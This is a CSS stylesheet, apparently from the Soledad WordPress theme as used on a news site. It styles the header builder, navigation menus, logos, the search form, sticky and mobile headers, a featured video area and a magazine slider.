.navigation.menu-item-padding .menu > li > a:hover,
.navigation.menu-item-padding .menu > li:hover > a,
.navigation.menu-item-padding .menu > li.current-menu-item > a,
.navigation.menu-item-padding .menu > li.current_page_item > a,
.navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
.navigation.menu-item-padding .menu > li.current-menu-item > a {
background-color: #ececec;
}
.navigation.menu-item-padding ul.menu > li > a:before,
.navigation.menu-item-padding .menu > ul > li > a:before {
content: none;
display: none;
}
@media only screen and (min-width: 961px) {
.is-sticky .navigation.menu-item-padding,
.is-sticky .navigation.menu-item-padding {
height: 58px;
border: none !important;
}
.navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
.navigation-sticky-wrapper:not(.is-sticky) .menu .children {
margin-top: -1px;
}
}
@-moz-document url-prefix() {
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
top: 0;
}
} .penci-header-image-logo,
.penci-header-text-logo {
--pchb-logo-title-size: 40px;
--pchb-logo-title-font: var(--pchead-font);
--pchb-logo-title-fw: '400';
--pchb-logo-title-fs: 'normal';
--pchb-logo-slogan-size: 14px;
--pchb-logo-slogan-font: 'inherit';
--pchb-logo-slogan-fw: '400';
--pchb-logo-slogan-fs: 'normal';
--pchb-logo-title-color: 'inherit';
--pchb-logo-slogan-color: var(--pctext-cl);
}
.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-title-size);
font-family: var(--pchb-logo-title-font);
font-weight: var(--pchb-logo-title-fw);
font-style: var(--pchb-logo-title-fs);
color: var(--pchb-logo-title-color);
line-height: 1;
}
.penci-header-image-logo .site-slogan,
.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-slogan-size);
font-family: var(--pchb-logo-slogan-font);
font-weight: var(--pchb-logo-slogan-fw);
font-style: var(--pchb-logo-slogan-fs);
color: var(--pchb-logo-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .penci_navbar_mobile .penci-header-text-logo {
--pchb-m-logo-title-size: 20px;
--pchb-m-logo-title-m-size: 20px;
--pchb-m-logo-title-font: var(--pchead-font);
--pchb-m-logo-title-fw: '400';
--pchb-m-logo-title-fs: 'normal';
--pchb-m-logo-slogan-size: 14px;
--pchb-m-logo-slogan-m-size: 14px;
--pchb-m-logo-slogan-font: 'inherit';
--pchb-m-logo-slogan-fw: '400';
--pchb-m-logo-slogan-fs: 'normal';
--pchb-m-logo-title-color: 'inherit';
--pchb-m-logo-slogan-color: 'inherit';
}
.penci_navbar_mobile .penci-header-text-logo .site-name {
font-size: var(--pchb-m-logo-title-size);
font-family: var(--pchb-m-logo-title-font);
font-weight: var(--pchb-m-logo-title-fw);
font-style: var(--pchb-m-logo-title-fs);
color: var(--pchb-m-logo-title-color);
line-height: 1;
}
.penci_navbar_mobile .site-slogan {
font-size: var(--pchb-m-logo-slogan-size);
font-family: var(--pchb-m-logo-slogan-font);
font-weight: var(--pchb-m-logo-slogan-fw);
font-style: var(--pchb-m-logo-slogan-fs);
color: var(--pchb-m-logo-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .pc-logo-sticky {
--pchb-logo-s-title-size: 40px;
--pchb-logo-s-title-font: var(--pchead-font);
--pchb-logo-s-title-fw: '400';
--pchb-logo-s-title-fs: 'normal';
--pchb-logo-s-slogan-size: 14px;
--pchb-logo-s-slogan-font: 'inherit';
--pchb-logo-s-slogan-fw: '400';
--pchb-logo-s-slogan-fs: 'normal';
--pchb-logo-s-title-color: 'inherit';
--pchb-logo-s-slogan-color: 'inherit';
}
.pc-logo-sticky.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-s-title-size);
font-family: var(--pchb-logo-s-title-font);
font-weight: var(--pchb-logo-s-title-fw);
font-style: var(--pchb-logo-s-title-fs);
color: var(--pchb-logo-s-title-color);
line-height: 1;
}
.pc-logo-sticky.penci-header-image-logo .site-slogan,
.pc-logo-sticky.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-s-slogan-size);
font-family: var(--pchb-logo-s-slogan-font);
font-weight: var(--pchb-logo-s-slogan-fw);
font-style: var(--pchb-logo-s-slogan-fs);
color: var(--pchb-logo-s-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .pb-logo-sidebar-mobile {
--pchb-logo-sm-title-size: 40px;
--pchb-logo-sm-title-font: var(--pchead-font);
--pchb-logo-sm-title-fw: '400';
--pchb-logo-sm-title-fs: 'normal';
--pchb-logo-sm-slogan-size: 14px;
--pchb-logo-sm-slogan-font: 'inherit';
--pchb-logo-sm-slogan-fw: '400';
--pchb-logo-sm-slogan-fs: 'normal';
--pchb-logo-sm-title-color: 'inherit';
--pchb-logo-sm-slogan-color: 'inherit';
}
.pb-logo-sidebar-mobile.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-sm-title-size);
font-family: var(--pchb-logo-sm-title-font);
font-weight: var(--pchb-logo-sm-title-fw);
font-style: var(--pchb-logo-sm-title-fs);
color: var(--pchb-logo-sm-title-color);
line-height: 1;
}
.pb-logo-sidebar-mobile.penci-header-image-logo .site-slogan,
.pb-logo-sidebar-mobile.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-sm-slogan-size);
font-family: var(--pchb-logo-sm-slogan-font);
font-weight: var(--pchb-logo-sm-slogan-fw);
font-style: var(--pchb-logo-sm-slogan-fs);
color: var(--pchb-logo-sm-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .penci-builder-element.penci-data-time-format {
white-space: nowrap;
}
.penci-builder-element.header-social a i {
width: var(--pchb-socialw);
height: var(--pchb-socialw);
line-height: calc(var(--pchb-socialw) - 2px);
background: none;
border: 1px solid #E0E0E0;
margin: 0;
display: inline-block;
text-align: center;
color: var(--pctext-cl);
}
.penci-builder-element.header-social.mobile-social a i {
width: var(--pchb-m-socialw);
height: var(--pchb-m-socialw);
line-height: calc(var(--pchb-m-socialw) - 2px);
}
.penci-builder-element.header-social a:hover i {
color: var(--pcaccent-cl);
}
.penci-builder-element.header-social a {
margin-right: 10px;
}
body:not(.rtl) .penci-builder-element.header-social a:last-child {
margin-right: 0 !important;
}
.penci-builder-element.header-social .penci-social-colored a {
transition: opacity 0.3s;
}
.penci-builder-element.header-social .penci-social-colored a:hover {
opacity: .85;
}
.penci-builder-element.header-social .penci-social-colored a i {
border: none !important;
color: #fff !important;
line-height: var(--pchb-socialw);
}
.penci-builder-element.header-social.mobile-social .penci-social-colored a i {
border: none !important;
color: #fff !important;
line-height: var(--pchb-m-socialw);
}
.penci-builder-element.header-social .penci-social-simple a i {
line-height: 1;
width: auto !important;
height: auto !important;
border-color: transparent !important;
background-color: transparent !important;
}
.penci-builder-element.header-social .penci-social-bordered a i {
background-color: transparent;
}
.penci-builder-element.header-social {
margin-top: 0;
}
.penci-vertical-line {
display: inline-block;
width: 1px;
height: 20px;
background-color: var(--pcborder-cl);
}
.penci-builder-element.header-social .penci-social-circle a i {
border-radius: 50%;
} .pc-builder-element.pc-main-menu {
--pchb-main-menu-font: var(--pchead-font);
--pchb-main-menu-fs: 12px;
--pchb-main-menu-lh: 58px;
--pchb-main-menu-fs_l2: var(--pchb-main-menu-fs);
--pchb-main-menu-cl: #313131;
--pchb-main-menu-fw: bold;
--pchb-main-menu-tt: uppercase;
--pchb-main-menu-mg: 30px;
--pchb-mainm-linect: '';
}
.pc-builder-element.pc-main-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-main-menu .navigation .menu > li > a {
font-family: var(--pchb-main-menu-font);
font-size: var(--pchb-main-menu-fs);
font-weight: var(--pchb-main-menu-fw);
color: var(--pchb-main-menu-cl);
letter-spacing: 0;
text-transform: var(--pchb-main-menu-tt);
}
.pc-builder-element.pc-main-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-main-menu-fs_l2);
}
.pc-builder-element.pc-main-menu .navigation ul.menu > li,
.pc-builder-element.pc-main-menu .navigation .menu > ul > li {
margin-right: var(--pchb-main-menu-mg);
}
.pc-builder-element.pc-main-menu .navigation ul.menu > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-main-menu .navigation .menu > li > a {
line-height: var(--pchb-main-menu-lh);
}
.pc-builder-element.pc-main-menu .navigation.menu-item-padding ul.menu > li,
.pc-builder-element.pc-second-menu .navigation.menu-item-padding ul.menu > li,
.pc-builder-element.pc-third-menu .navigation.menu-item-padding ul.menu > li {
margin-right: 0 !important;
}
.pc-builder-element.pc-main-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-main-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-main-menu-mg) / 2);
padding-right: calc(var(--pchb-main-menu-mg) / 2);
} .pc-builder-element.pc-second-menu {
--pchb-second-menu-font: var(--pchead-font);
--pchb-second-menu-fs: 12px;
--pchb-second-menu-lh: 58px;
--pchb-second-menu-fs_l2: var(--pchb-second-menu-fs);
--pchb-second-menu-cl: #313131;
--pchb-second-menu-fw: bold;
--pchb-second-menu-tt: uppercase;
--pchb-second-menu-mg: 30px;
--pchb-secondm-linect: '';
}
.pc-builder-element.pc-second-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-second-menu .navigation .menu > li > a {
font-family: var(--pchb-second-menu-font);
font-size: var(--pchb-second-menu-fs);
font-weight: var(--pchb-second-menu-fw);
color: var(--pchb-second-menu-cl);
text-transform: var(--pchb-second-menu-tt);
}
.pc-builder-element.pc-second-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-second-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-second-menu-fs_l2);
}
.pc-builder-element.pc-second-menu .navigation ul.menu > li,
.pc-builder-element.pc-second-menu .navigation .menu > ul > li {
margin-right: var(--pchb-second-menu-mg);
}
.pc-builder-element.pc-second-menu .navigation ul.menu > li:last-child,
.pc-builder-element.pc-second-menu .navigation .menu > ul > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-second-menu .navigation .menu > li > a {
line-height: var(--pchb-second-menu-lh);
}
.pc-builder-element.pc-second-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-second-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-second-menu-mg) / 2);
padding-right: calc(var(--pchb-second-menu-mg) / 2);
} .pc-builder-element.pc-third-menu {
--pchb-third-menu-font: var(--pchead-font);
--pchb-third-menu-fs: 12px;
--pchb-third-menu-lh: 58px;
--pchb-third-menu-fs_l2: var(--pchb-third-menu-fs);
--pchb-third-menu-cl: #313131;
--pchb-third-menu-fw: bold;
--pchb-third-menu-tt: uppercase;
--pchb-third-menu-mg: 30px;
--pchb-thirdm-linect: '';
}
.pc-builder-element.pc-third-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-third-menu .navigation .menu > li > a {
font-family: var(--pchb-third-menu-font);
font-size: var(--pchb-third-menu-fs);
font-weight: var(--pchb-third-menu-fw);
color: var(--pchb-third-menu-cl);
text-transform: var(--pchb-third-menu-tt);
}
.pc-builder-element.pc-third-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-third-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-third-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-third-menu-fs_l2);
}
.pc-builder-element.pc-third-menu .navigation ul.menu > li,
.pc-builder-element.pc-third-menu .navigation .menu > ul > li {
margin-right: var(--pchb-third-menu-mg);
}
.pc-builder-element.pc-third-menu .navigation ul.menu > li:last-child,
.pc-builder-element.pc-third-menu .navigation .menu > ul > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-third-menu .navigation .menu > li > a {
line-height: var(--pchb-third-menu-lh);
}
.pc-builder-element.pc-builder-menu .pcremove-lineh ul.menu > li > a:before {
content: none;
}
.pc-builder-element.pc-third-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-third-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-third-menu-mg) / 2);
padding-right: calc(var(--pchb-third-menu-mg) / 2);
} .penci-builder-element.penci-topbar-trending .penci-owl-carousel .owl-item {
background-color: transparent;
}
.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title {
color: var(--pcheading-cl);
}
@keyframes Penci-FadeDown {
from {
transform: translate3d(0, -100%, 0)
}
to {
transform: none
}
}
@keyframes Penci-FadeUp {
from {
transform: none
}
to {
transform: translate3d(0, -100%, 0)
}
}
.penci_header.penci_builder_sticky_header_desktop {
position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 9998;
opacity: 0;
visibility: hidden;
transition: visibility 0.1s ease, opacity 0.1s ease, transform 0.3s ease;
transform: translate3d(0, -100%, 0);
background-color: #fff;
border-style: solid;
border-width: 0;
}
.penci_header.main-builder-header {
border-width: 0;
}
body.admin-bar .penci_header.penci_builder_sticky_header_desktop {
top: 32px;
}
.penci_header.penci_builder_sticky_header_desktop.sticky-apply {
opacity: 1;
visibility: visible;
transform: translate3d(0, 0, 0);
}
.penci_navbar_mobile {
background: var(--pcbg-cl);
}
.penci_navbar_mobile.mobile-sticky.hide-scroll-down,
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrolldown,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply.hide-scroll-down.scrolldown {
opacity: 0;
visibility: hidden;
transform: translate3d(0, -100%, 0);
}
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrollup,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply.hide-scroll-down.scrollup {
opacity: 1;
visibility: visible;
display: block;
transform: translate3d(0, 0, 0);
}
.penci-header-image-logo img,
.penci_builder_sticky_header_desktop .penci-header-image-logo img {
width: auto;
height: auto;
}
.pc-builder-element .search-click,
.pc-builder-element.penci-top-search .search-click {
height: unset;
line-height: unset;
}
@media only screen and (min-width: 961px) {
.penci_navbar_mobile.mobile-sticky,
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrollup,
.penci_navbar_mobile {
display: none;
}
}
@media only screen and (max-width: 960px) {
.penci_builder_sticky_header_desktop,
.penci_header.penci-header-builder.main-builder-header,
.penci_header.penci_builder_sticky_header_desktop,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply {
display: none !important;
}
}
.penci_header.penci-header-builder.penci_header_overlap {
position: absolute;
top: 0;
right: 0;
left: 0;
z-index: 9996;
}
body.admin-bar .penci_header.penci-header-builder.penci_header_overlap {
top: 32px;
}
@media only screen and (max-width: 479px) {
.penci_navbar_mobile .container {
padding-left: 10px;
padding-right: 10px;
}
}
.penci_navbar_mobile .navigation {
border: 0;
}
.penci_navbar_mobile .navigation .button-menu-mobile {
display: block;
}
.penci-header-builder.shadow-enable,
.penci_navbar_mobile.mobile-sticky.shadow-enable,
.penci_builder_sticky_header_desktop.shadow-enable {
box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent;
border-width: 0;
}
.penci-builder.penci-builder-button {
display: inline-block;
transition: 0.3s all ease-in-out;
border-style: solid;
border-width: 0;
}
.penci-builder.penci-builder-button.button-define-style-1 {
padding: 5px 15px;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
.penci-builder.penci-builder-button.button-define-style-2 {
color: var(--pcaccent-cl);
border-bottom: 1px solid var(--pcaccent-cl);
padding: 0 0 4px;
padding-top: 0 !important;
background-color: transparent !important;
}
.penci-builder.penci-builder-button.button-define-style-3 {
padding: 7px 15px;
background-color: #f2f2f2;
color: var(--pcheading-cl);
border-bottom: 2px solid #dedede;
}
.penci-builder.penci-builder-button.button-define-style-4 {
padding: 7px 12px;
background-color: #f2f2f2;
color: var(--pcheading-cl);
}
.penci-builder.penci-builder-button.button-shape-rectangle {
border-radius: 0;
}
.penci-builder.penci-builder-button.button-shape-circle {
border-radius: 400px;
}
.penci-builder.penci-builder-button.button-shape-round {
border-radius: 10px;
}
.penci_navbar_mobile .navigation.mobile-menu {
width: auto;
float: none;
}
.penci-builder-mobile-sidebar-nav {
position: fixed;
top: 0;
height: 100%;
z-index: 100001;
width: 330px;
overflow-y: auto;
padding: 30px 20px 20px;
background: #ffffff;
left: 0;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transform: translateX(-330px);
-webkit-transform: translateX(-330px);
-moz-transform: translateX(-330px);
}
.open-mobile-builder-sidebar-nav .penci-builder-mobile-sidebar-nav {
left: 330px;
}
.close-mobile-menu-builder {
position: fixed;
visibility: hidden;
opacity: 0;
text-decoration: none;
top: 0;
left: 0;
font-size: 1.4em;
color: #313131;
padding: 10px;
height: 100%;
background: rgba(0, 0, 0, .8);
right: 0;
z-index: 100000;
cursor: pointer;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
}
.close-mobile-menu-builder i {
display: inline-block;
width: 24px;
height: 24px;
background-color: #fff;
line-height: 24px;
text-align: center;
border-radius: 12px;
font-size: 14px;
}
.open-mobile-builder-sidebar-nav .close-mobile-menu-builder {
left: 330px;
opacity: 1;
visibility: visible;
}
.pc-builder-menu.pc-dropdown-menu {
--pchb-dd-fn: var(--pchead-font);
--pchb-dd-fw: var(--pchead-wei);
--pchb-dd-lv1: 13px;
--pchb-dd-lv2: 13px;
--pchb-dd-tt: uppercase;
}
.pc-builder-menu.pc-dropdown-menu .menu li a {
font-family: var(--pchb-dd-fn);
font-weight: var(--pchb-dd-fw);
font-size: var(--pchb-dd-lv1);
text-transform: var(--pchb-dd-tt);
}
.pc-builder-menu.pc-dropdown-menu .menu li li a {
font-size: var(--pchb-dd-lv2);
}
.penci_navbar_mobile.mobile-sticky {
position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 9999;
transition: visibility 0.1s ease, opacity 0.1s ease, transform 0.3s ease;
}
.penci_navbar_mobile.mobile-sticky .penci_container {
display: none;
transition: 0.3s all ease-in-out;
}
.penci_navbar_mobile.mobile-sticky .penci_container.sticky-enable {
display: block;
opacity: 1;
}
.pc-header-element.pc-login-register {
position: relative;
} .penci-builder-element.pc-search-form {
max-width: 300px;
width: 100%;
}
.penci-builder-element.pc-search-form-sidebar {
max-width: 100%;
width: 100%;
}
.pc-search-form.search-style-icon-button,
.pc-search-form.search-style-text-button {
position: relative;
}
.pc-search-form.search-style-icon-button .pc-searchform-inner,
.pc-search-form.search-style-text-button .pc-searchform-inner {
}
.pc-search-form.search-style-icon-button .search-input,
.pc-search-form.search-style-text-button .search-input {
line-height: 36px;
padding-top: 0;
padding-bottom: 0;
padding-right: 20px;
border-right-width: 0;
}
.penci-builder-element.pc-search-form-desktop {
--pcs-d-txt-cl: var(--pctext-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar {
--pcs-s-txt-cl: var(--pctext-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::placeholder {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pcs-s-txt-cl)
}
.pc-search-form.search-style-icon-button .searchsubmit,
.pc-search-form.search-style-text-button .searchsubmit {
display: block;
height: 100%;
padding: 0 15px;
background-color: var(--pcaccent-cl);
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
color: white;
border: 0;
transition: 0.3s all ease-in-out;
position: absolute;
top: 0;
right: 0;
z-index: 9;
cursor: pointer;
}
.pc-wrapbuilder-header .pc-search-form.search-style-text-button .searchsubmit {
text-transform: uppercase;
}
body.rtl .pc-search-form.search-style-icon-button .searchsubmit,
body.rtl .pc-search-form.search-style-text-button .searchsubmit {
right: auto;
left: 0;
}
.pc-search-form.search-style-text-button .search-input {
padding-right: 100px;
}
body.rtl .pc-search-form.search-style-text-button .search-input {
padding-right: 20px;
padding-left: 100px;
border-right-width: 1px;
border-left-width: 0;
}
.pc-search-form.search-style-icon-button .search-input {
padding-right: 66px;
}
body.rtl .pc-search-form.search-style-text-button .search-input {
padding-left: 66px;
padding-right: 20px;
border-right-width: 1px;
border-left-width: 0;
}
.pc-search-form.search-style-icon-button .searchsubmit {
font-size: 0;
line-height: 0;
}
.pc-search-form.search-style-icon-button .searchsubmit:before {
font-size: 16px;
line-height: 38px;
content: '\f10a';
font-family: penciicon, serif;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-moz-osx-font-smoothing: grayscale;
}
.pc-search-form.search-style-text-button .penciicon-magnifiying-glass,
.pc-search-form.search-style-icon-button .penciicon-magnifiying-glass {
display: none;
}
.penci-header-block {
width: 100%;
}
.pc-header-element.penci-topbar-social a {
color: inherit;
}
.pc-header-element.penci-topbar-social .pclogin-item > a {
line-height: unset;
display: inline-flex;
align-items: center;
justify-content: center;
}
.pc-header-element.penci-topbar-social .pclogin-item > a img {
top: auto;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub li a {
color: white;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub {
top: 100%;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub li a:hover {
color: var(--pcaccent-cl);
}
.penci_nav_col {
display: flex;
align-items: center;
flex-direction: row;
padding-left: 10px;
padding-right: 10px;
}
.penci_nav_col.penci_content_columns {
flex-direction: column;
}
.penci_nav_col > *:not(:first-child) {
margin-left: 10px;
}
.penci-header-builder .pcheader-icon > a,
.penci-header-builder .penci-menuhbg-toggle,
.penci-header-builder .top-search-classes a.cart-contents,
.penci-header-builder .top-search-classes > a {
height: auto;
line-height: unset;
}
.header-search-style-showup .penci-header-builder .show-search,
.header-search-style-showup .penci_navbar_mobile .show-search {
top: calc(100% + 10px);
}
.header-search-style-showup .penci_nav_left .show-search {
left: 0;
right: auto;
}
.header-search-style-showup .penci_nav_left .show-search:before {
left: 5px;
right: auto;
}
.container.container-custom {
margin-left: auto;
margin-right: auto;
}
.admin-bar .penci-builder-mobile-sidebar-nav.penci-menu-hbg {
padding-top: 30px;
}
.penci-builder-item-wrap > div:not(:last-child) {
margin-bottom: 20px;
}
.penci-header-builder.pchb-boxed-layout.container-normal .container,
.penci-header-builder.pchb-boxed-layout.container-1400 .container,
.penci-header-builder.pchb-boxed-layout.container-fullwidth .container,
.penci-header-builder.pchb-boxed-layout.container-custom .container {
width: 100%;
max-width: 100%;
}
.penci-header-builder.pchb-boxed-layout.container-normal,
.penci-header-builder.pchb-boxed-layout.container-fullwidth,
.penci-header-builder.pchb-boxed-layout.container-1400,
.penci-header-builder.pchb-boxed-layout.container-custom {
width: 100%;
padding-left: 0;
padding-right: 0;
}
.penci-header-builder.pchb-boxed-layout.container-normal {
max-width: 1170px;
}
.penci-header-builder.pchb-boxed-layout.container-fullwidth {
max-width: 100%;
}
.penci-header-builder.pchb-boxed-layout.container-1400 {
max-width: 1400px;
}
.pc-builder-element .pc-logo img,
.pc-builder-element.pc-logo img {
max-height: 60px;
}
.penci-disable-uppercase {
text-transform: none !important;
}
.penci-enable-uppercase {
text-transform: uppercase !important;
}
.penci-menuhbg-toggle.builder {
--pcbd-menuhbg-size: 18px;
height: auto;
}
.penci-menuhbg-toggle.builder {
width: var(--pcbd-menuhbg-size)
}
.penci-menuhbg-toggle.builder .penci-menuhbg-inner {
height: var(--pcbd-menuhbg-size);
}
.penci-menuhbg-toggle.builder .penci-lines,
.penci-menuhbg-wapper {
width: var(--pcbd-menuhbg-size);
}
.penci-menuhbg-toggle.builder .lines-button {
top: calc((var(--pcbd-menuhbg-size) - 2px) / 2)
}
.penci-menuhbg-toggle.builder .penci-lines:before {
top: calc(var(--pcbd-menuhbg-size) / 2 - 4px);
}
.penci-menuhbg-toggle.builder .penci-lines:after {
top: calc((var(--pcbd-menuhbg-size) / 2 - 4px) * -1)
}
.penci-menuhbg-toggle.builder:hover .lines-button:after,
.penci-menuhbg-toggle.builder:hover .penci-lines:before,
.penci-menuhbg-toggle.builder:hover .penci-lines:after {
transform: translateX(calc(var(--pcbd-menuhbg-size) + 10px));
}
.penci-menuhbg-toggle.builder .lines-button.penci-hover-effect {
left: calc((var(--pcbd-menuhbg-size) + 10px) * -1);
}
.pc-wrapbuilder-header {
--pchd-sinput-txt: var(--pctext-cl);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input {
color: var(--pchd-sinput-txt);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::placeholder {
color: var(--pchd-sinput-txt);
opacity: 1;
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pchd-sinput-txt);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pchd-sinput-txt);
} #penci-featured-video-bg {
height: 600px;
}
.penci-video-overlay-background,
.overlay-video-click,
.penci-video-bg-overlay {
position: absolute;
z-index: 5;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
display: none;
}
.overlay-video-click {
display: block;
z-index: 20;
}
.penci-video-bg-overlay,
.penci-placeholder-videobg {
z-index: 2;
display: block;
}
.penci-video-overlay {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
text-align: center;
left: 20px;
right: 20px;
z-index: 10;
}
h2.penci-heading-video,
p.penci-sub-heading-video,
.penci-video-custom-img {
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;
}
.penci-video-custom-img {
margin: 0 0 24px 0;
}
.penci-video-custom-img.no-margin-bottom {
margin: 0;
}
h2.penci-heading-video {
color: #fff;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0;
-webkit-animation-delay: 1.8s;
-moz-animation-delay: 1.8s;
-o-animation-delay: 1.8s;
animation-delay: 1.8s;
}
p.penci-sub-heading-video {
font-size: 16px;
line-height: 1.3em;
margin: 15px 0 0;
font-style: italic;
color: #fff;
-webkit-animation-delay: 2.1s;
-moz-animation-delay: 2.1s;
-o-animation-delay: 2.1s;
animation-delay: 2.1s;
}
.featured-area.loaded-animation .penci-video-custom-img,
.featured-area.loaded-animation h2.penci-heading-video,
.featured-area.loaded-animation p.penci-sub-heading-video {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} .featured-area.magazine-slider {
width: 1170px;
margin-left: auto;
margin-right: auto;
}
.penci-magazine-slider.penci-loading {
background: #fafafa url(//obiectivmedia.md/wp-content/themes/soledad/images/loading.gif) no-repeat center center;
min-height: 506px;
}
.featured-area.loaded-wait .penci-magazine-slider.penci-loading {
background: none;
min-height: 0 !important;
}
.penci-magazine-slider {
margin: 0;
padding: 0;
position: relative;
}
.penci-magazine-slider .penci-mag-item {
display: none;
}
.penci-magazine-slider ul.mag-wrap {
list-style: none;
margin: 0;
display: inline-block;
width: 100%;
vertical-align: top;
bottom: 0;
left: 0;
}
.penci-magazine-slider ul.mag-wrap li {
overflow: hidden;
display: block;
float: left;
position: relative;
width: 380px;
height: 253px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 790px;
height: 506px;
border-right: 10px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
border-bottom: 10px solid transparent;
}
.penci-magazine-slider .mag-meta {
position: absolute;
padding: 20px;
width: 100%;
z-index: 10;
left: 0;
bottom: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
padding: 30px;
}
.penci-magazine-slider .mag-cat {
margin-bottom: 4px;
}
.penci-magazine-slider .mag-cat a.penci-cat-name {
border-color: #fff;
color: #fff;
}
